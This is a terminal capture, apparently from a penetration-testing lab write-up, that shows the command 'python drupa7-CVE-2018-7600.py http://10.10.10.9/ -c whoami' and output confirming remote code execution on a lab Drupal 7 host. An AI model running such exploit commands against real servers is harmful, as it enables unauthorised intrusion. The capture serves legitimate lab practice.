 ┌──(root㉿kali)-[~/bastard/CVE-2018-7600]
└─# python drupa7-CVE-2018-7600.py http://10.10.10.9/ -c whoami
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-_EkCGMDFGRhZj6_wvPzBlWusInJDM_HoAoMeZ3e9tqI
[*] Triggering exploit to execute: whoami
nt authority\iusr